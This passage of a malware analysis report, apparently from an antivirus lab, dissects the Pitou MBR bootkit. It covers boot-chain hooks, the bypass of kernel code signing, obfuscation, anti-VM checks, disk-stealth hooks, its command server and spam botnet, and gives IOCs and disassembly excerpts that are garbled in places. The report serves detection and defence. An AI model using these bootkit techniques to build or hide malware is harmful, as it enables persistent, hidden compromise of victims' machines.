| seq000:009B 9C<br>seq000:009C 80 FC 42<br>seq000:009F 74 09<br>seq000:00A1 80 FC 02<br>seg000:00A4 74 04<br>seg000:00A6 9D<br>seg000:00A7 E9 D0 00 |  |  |         | pushf<br><b>CMP</b><br>jz<br><b>CMP</b><br>iz.<br>popf | ah, 42h ; 'B'<br>short loc_AA<br>ah, 2<br>short loc AA<br>jmp – near ptr unk_17A |
|----------------------------------------------------------------------------------------------------------------------------------------------------|--|--|---------|--------------------------------------------------------|----------------------------------------------------------------------------------|
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  | loc AA: |                                                        |                                                                                  |
| seq000:00AA                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seg000:00AA 9D                                                                                                                                     |  |  |         | popf                                                   |                                                                                  |
| seg000:00AB E9 00 00                                                                                                                               |  |  |         | jmp                                                    | \$+3                                                                             |
| seq000:00AE                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AE                                                                                                                                        |  |  |         |                                                        |                                                                                  |
| seq000:00AE                                                                                                                                        |  |  | loc_AE: |                                                        |                                                                                  |
| seq000:00AE 55                                                                                                                                     |  |  |         | push                                                   | bp                                                                               |
| seg000:00AF 89 E5                                                                                                                                  |  |  |         | MOV                                                    | bp, sp                                                                           |
| seg000:00B1 50                                                                                                                                     |  |  |         | push                                                   | ax.                                                                              |
| seq000:00B2 9C                                                                                                                                     |  |  |         | pushf                                                  |                                                                                  |
| seq000:00B3 2E FF 1E 7B 01                                                                                                                         |  |  |         |                                                        | call cs:dword_17B                                                                |
| seq000:00B8 72 2E                                                                                                                                  |  |  |         | jb                                                     | short loc E8                                                                     |

The routine Pitou detects each request of read of sectors, function ah=42h (Extended Read Sectors) and ah=02h (Read Sectors), this permits at Pitou to know when the process of boot will read the file C:\NTLDR or C:\BOOTMGR.

In this step Pitou must hook C:\NTLDR or C:\BOOTMGR for "survive" when there is the switch from real mode into protect mode:



Pitou patches "ntldr" with:

- xxxxxxxx call gate selector 8:600h
- 00000600 jmp 0x5183The first patch is "call gate selector 8:600h", so the "ntldr" will go at address 0x00000600. At address 0x00000600 Pitou has patched this area of memory with "0xe9 0x7e 0x4b 0x0 0x0" so jump (jmp) at address 0x00005183 (0x600 + 0x4b7e + 0x5 = 0x5183)

The address 0x00005183 in protect mode is equal in real mode at address 500:0183 where Pitou is saved in this moment.

Now Pitou is working in protect mode, but the area of memory where Pitou is saved can be overwritten by Windows or the memory can be paged.

So Pitou needs to allocate "safe" memory, it will allocate 2 pages and it will copy the loader at 32 bit in the new area of memory.

Now Pitou parses the NTLDR to hook the call at function KiSystemStartup. The hook is made before the NTLDR calls KiSystemStartup, because at thata moment the NLDR has loaded the "NTOSKRNL.EXE" but not executed. The hook permits to Pitou to know the base of address of module "NTOSKRNL.EXE", then Pitou will parse the module "NTOSKRNL.EXE" to insert a new hook.

The last hook in "NTOSKRNL.EXE" permits to Pitou to know that the kernel of Windows (NTOSKRNL.EXE) is running properly.

Now Pitou can use the API exported by NTOSKRNL.EXE:



Pitou creates a new system thread calling the function PsCreateSystemthread exported by NTOSKRNL.EXE. The thread will load the driver bypassing the *Microsoft Kernel-Mode Code Signing policy*.

In this phase Pitou will do:- 1. Allocate 0xfde00 bytes in memory ("physical memory" )
- 2. Read and decrypt the last 0x7ef sectors of disk in the "physical memory"
- 3. Allocate a buffer with size equal at ImageSize of driver for the "virtual memory"
- 4. "Load" the driver from "physical memory" to "virtual memory"
- 5. Create the structure "DriverObject" to pass at Entrypoint of driver



Here we can see as Pitou execute the driver:

| seq000:00005577                   | sub 5577 | <b>Droc</b> near                                  |
|-----------------------------------|----------|---------------------------------------------------|
| seq000:00005577 E8 90 FD FF FF    |          | sub 530C<br>call                                  |
| seq000:0000557C 8D 87 8B 12 00 00 |          | eax, [edi+128Bh] ; DriverObject<br>lea            |
| seq000:00005582 53                |          | push<br>ebx                                       |
| seq000:00005583 8B 9F 7F 12 00 00 |          | ebx, [edi+127Fh]<br>mov                           |
| seq000:00005589 89 58 0C          |          | [eax+0Ch], ebx ; Virtual Address of driver<br>mov |
| seq000:0000558C 68 00 00 00 00    |          | push<br>: RegistryPath                            |
| seq000:00005591 50                |          | : DriverObject<br>push<br>eax                     |
| seq000:00005592 FF 97 87 12 00 00 |          | dword ptr [edi+1287h] ; call entrypoint<br>call   |
| seq000:00005598 5B                |          | ebx<br>pop                                        |
| seq000:00005599 C3                |          | retn                                              |
| seq000:00005599                   | sub 5577 | endp                                              |
| <b>Back on top</b>                |          |                                                   |



# <span id="page-7-0"></span>**Pitou on Windows 10 64 bit**

**ExAllocatePool** PsCreateThread Load from disk the Driver **Execute the Driver** 

The loader of Pitou on Windows 10 64 bit uses 3 different codes:

- 16 bit (from BIOS to Bootmgr)
- 32 bit (from Bootmgr to Bootmgr.exe)
- 64 bit (from Winload.exe to NTOSKRNL.EXE)In the scheme the point 1 indicates the hook at int 13h by Pitou to know when the "Bootmgr" is read. The second hook is made inside the "Bootmgr" to swtich from real mode into protect mode. In this phase the "Bootmgr" will extract from it a file PE dubbed "Bootmgr.exe". The file "Bootmgr.exe" works in 32 bit and is executed by Bootmgr. At this point Pitou (32 bit) will hook the "Bootmgr.exe" to know when it will load the file "Winload.exe" (64 bit). This hook is need to survive at switch from 32 bit to 64 bit. When this hook is called, Pitou (64 bit) will parse the file "Winload.exe" to hook when "Winload.exe" will load and execute the "NTOSKRNL.EXE". When the hook inside "Winload.exe" is called, then Pitou will parse "NTOSKRNL.EXE" to hook the function "InbvIsBootDriverInstalled".

The last hook in the function "InbvIsBootDriverInstalled" is need to know when "NTOSKRNL.EXE" is loaded and ready.

As in the previous case, Pitou will load the driver 64 bit bypassing the *Microsoft Kernel-Mode Code Signing policy*.

#### **[Back on top](#page-0-0)**

### <span id="page-8-0"></span>**Pitou Driver 32bit**

We have analyzed the driver 32 bit of Pitou, the 64 bit version is similar. The driver extracted from the end of disk has the following characteristics:

**Size**: 437.248 byte **MD5**: EA286ABDE0CBBF414B078400B1295D1C **Compilation Time Date Stamp**: 10 July 2017 15:59:35 No submission on VT **Fully obfuscated**: difficult to analyze in static way **Anti-VM Stealth SpamBot** (works completely in kernel mode)

#### **Obfuscation**

The driver is obfuscated as we can see:

It contains a lot of random strings as "Again, one can talk, for to kill" to evade the AVs.

We can see some levels of obfuscation. The first level is at "DriverEntry":

```
call
                                              sub_419017
; NTSTATUS __ stdcall DriverEntry
public DriverEntry
                                      add
                                              esi, eax
                                      call
                                              sub 40481A
DriverEntry proc near
                                              eax, [ebp+var_8]
                                      add
                                      add
                                              eax, esi
var_C= dword ptr -0Ch
                                      mov
                                              [ebp+var_8], eax
var_8= dword ptr -8
                                      mou
                                              ecx, [ebp+var_8]
var_4= dword ptr -4
                                              [ebp+var_C], ecx
                                      mou
DriverObject= dword ptr
                           R
                                              edx, [ebp+RegistryPath]
                                      mou
RegistryPath= dword ptr
                           8C h
                                      push
                                              edx
                                              eax, [ebp+DriverObject]
                                      mou
push
        ebp
                                      push
                                              eax
mov
                                      call
                                              [ebp+var_C]
                                                              ; the real DriverEntry
        ebp, esp
                                              [ebp+var[4], eax
        esp, OCh
                                      mnu
sub
                                      mov
                                              eax, [ebp+var_4]
push
        esi
                                      pop
                                              esi
mov
        [ebp+var_C], 209FDCh
                                              esp, ebp
                                      mov
mov
        eax, [ebp+var_C]
                                      pop
                                              ebp
mov
        [ebp+var_8], eax
                                      retn
                                              Я
call
        sub_417A04
                                     DriverEntry endp
mou
        esi, eax
call
        sub_4072E4
add
        esi, eax
call
        sub_410411
add
        esi, eax
call
        sub 40165F
add
        esi, eax
```
The DriverEntry sets a local variable **[ebp+var\_C]** with value 0x209fdc, after it calls a lot of subroutines that modifies this value each time until to arrive to call the subroutine **"call [ebp+var\_C]"** with the real "DriverEntry".

A second level of obfuscation is the use of hashes of blocks of 16 byte of code/data to calculate the addresses of objects, structures, strings, data and etc.

These hashes change everytime with the execution of drivers, so it is very difficult to take a snapshot for the analysis.

Here an example:| push<br>push<br>call<br>mov<br>push<br>push | dword 4693D0<br>0C8CD65F7h<br>trova hash sub 40F7B0<br>ebx, [eax]<br>$[$ ebp+arg $_4]$<br>[ebp+arq 0] |
|---------------------------------------------|-------------------------------------------------------------------------------------------------------|
| cat1                                        | ebx                                                                                                   |



#### **Anti-VM**

Pitou checks if it is running under VM, Sandboxing or in emulated/virtualized environments:

- MS VM CERT, VMware -> VMWare
- Parallels -> Paralles Desktop for Mac
- SeaBIOS -> SeaBIOS emulator
- i440fx, 440BX -> QEMU emulator
- Bochs -> Bochs emulator
- QEMU0 -> QEMU emulator
- VRTUALMICROSFT -> Hyper-V
- Oracle, VirtualBox -> Oracle VM VirtualBox
- innotek -> Innotek VirtualBox (Oracle VM VirtualBox)

If it is running under VM or in emuIated/virtualized environments then it stops to work.

#### **Stealth**

Pitou uses technique to be stealth, as other bootkits, it hooks the Miniport Device Object of disk to detect the request of read/write of sectors of disk:

- IRP MJ DEVICE CONTROL
- . IRP MJ INTERNAL DEVICE CONTROL#### **\Driver\ACPI -> MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = 81aefe43 Hook in ???**

| 81aefe43 55 | push ebp |  |
|-------------|----------|--|
|-------------|----------|--|

- 81aefe44 8bec mov ebp,esp
- 81aefe46 51 push ecx
- 81aefe47 53 push ebx
- 81aefe48 8b5d08 mov ebx,[ebp+0x8]
- 81aefe4b 33c0 xor eax,eax

#### **\Driver\ACPI -> MajorFunction[IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL] = 81ae9a5f Hook in ???**

- 81ae9a5f 55 push ebp
- 81ae9a60 8bec mov ebp,esp
- 81ae9a62 83e4f8 and esp,0xf8
- 81ae9a65 83ec24 sub esp,0x24
- 81ae9a68 833d68b9b48100 cmp dword ptr [81b4b968],0x0
- 81ae9a6f 8b4d0c mov ecx,[ebp+0xc]

When an application in "user mode" send a request to read the MBR, this is intercepted by Pitou in kernel mode, that instead will read the original MBR at end of disk hiding the infection.



Above we can see the hook in the miniport of device "ACPI" on: IRP\_MJ\_DEVICE\_CONTROL and IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL

#### **Server C/C**

Pitou connects at server C/C with IP **195.154.237.14** Port **7384** TCP, and is hosted in Paris. In encrypted form it receives commands to send spam:

- email addresses
- body
- smtpsIf Pitou cannot connect at server C/C then it generates 4 domains (DGA), examples:

- unpeoavax.mobi
- ilsuiapay.us
- ivbaibja.net
- asfoeacak.info

#### **SpamBot**

Pitou sends spam from the pc of victim, this operation is made totally in kernel mode. Here some example of spam sent by Pitou:

| <b>Die B</b>                                                                                                              | <b>1000</b>                                                               |
|---------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| $\mathbf{x}$                                                                                                              | $\mathbf{x}$                                                              |
| Viiagra&Ciallis&Lev tr@ - Mozilla Thunderbird                                                                             | @ Vi@gra*Cailis*Levitr@ - Mozilla Thunderbird                             |
| File Modifica Visualizza Vai Messaggio Strumenti Aiuto                                                                    | File Modifica Visualizza Vai Messaggio Strumenti Aiuto                    |
| $\equiv$                                                                                                                  | ≡                                                                         |
|                                                                                                                           | Scarica messaggi < /> Scrivi   Chat   Rubrica   + Etichetta +             |
| <h <h="" a="" inoltra<="" rispondi="" td="" tutti="" →=""><td>← Rispondi   &lt;&lt; Rispondi a tutti → → Inoltra</td></h> | ← Rispondi   << Rispondi a tutti → → Inoltra                              |
| Da                                                                                                                        | Dal                                                                       |
| Oggetto Viiagra&Ciallis&Lev tr@                                                                                           | Oggetto Vi@gra*Cailis*Levitr@                                             |
| 14/11/2017 04:27                                                                                                          | 14/11/2017 04:35                                                          |
| Altre azioni *                                                                                                            | Altre azioni -                                                            |
| **** Quality Medstore 2017****                                                                                            | ****Ou@iity Medsstore 2017****                                            |
| --Low Proies For Plils--                                                                                                  | --Low Pricces F0r Pills--                                                 |
| --Fsat Dellivery Worldiwde--                                                                                              | --Fsat Delviery Worldwiide--                                              |
| --Truusted 0n ine Sohp--                                                                                                  | --Tru\$ted Onilne Shop--                                                  |
| http://bestsaletrade.su/?dfgeesugrliesnrlginslhtnlsrltherbfyuwargthqazfr                                                  | http://targetwebcentr.su/?dfgesugrliesnr1g n\$lhtnlsritherbfyuwargthqazfr |
| http://bestsaletrade.su/?dfgeesugrliesnrlginslhtnlsrltherbfyuwargthgazfr<br>编                                             |                                                                           |

As you can see Pitou sends spam of Viagra and Cialis.

#### **[Back on top](#page-0-0)**

# <span id="page-12-0"></span>**Pitou & Curiosity**

In this paragraph we speak about a little curiosity. We well know the researcher "MalwareTech" for the kill switch of "WannaCry", he is a very famous and smart researcher anti-malware.

MalwareTech has written a POC of Bootkit called **TinyXPB** in April 2014 (Github): <https://github.com/MalwareTech/TinyXPB>

In the analysis of Pitou by F-Secure, they have reported that the first detection of Pitou was in April 2014.

We have found some similarities in the code of Pitou :

- The loader 16 bit is identical at version written by MalwareTech in TinyXPB
- The loader 32 bit is a little different

From our point of view, we can say that there are some things in the loader 16 bit which wasalready developed by others Bootkit, so in the code of Pitou there aren't new ideas. We guess the author of Pitou has taken inspiration by MalwareTech.

#### **[Back on top](#page-0-0)**

### <span id="page-13-0"></span>**IOC**

**MD5** B6BA98AB70571172DA9731D2C183E3CC (dropper)

EA286ABDE0CBBF414B078400B1295D1C (driver 32 bit)

EC08C0243B2C1D47052C94F7502FB91F (dropper) 9A7632F3ABB80CCC5BE22E78532B1B10 (driver 32 bit) 264A210BF6BDDED5B4E35F93ECA980C4 (driver 64 bit)

**IP**

<span id="page-13-1"></span>195.154.237.14

### **Conclusions**

Pitou is the last known "MBR" Bootkit that uses this sophisticated technique. The Bootkit has a very strong arsenal that can bypasses the Kernel Mode Code Signing policy ans is

very difficult to detect, because they have a high degree of stealth.

We are surprise to see again Bootkits that infects the Master Boot Record. Nowadays the new machines uses BIOS with UEFI or with huge hard disk, then the partitions cannot be of type MBR, so in the next period we guess to see more UEFI Bootkit than MBR Bootkit.. Author: **Gianfranco Tonello**

Centro Ricerche Anti-Malware di TG Soft **[Back on top](#page-0-0)**

*Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is always and in any case cited explicitly "Source: CRAM by TG Soft www.tgsoft.it" with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.*

It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it in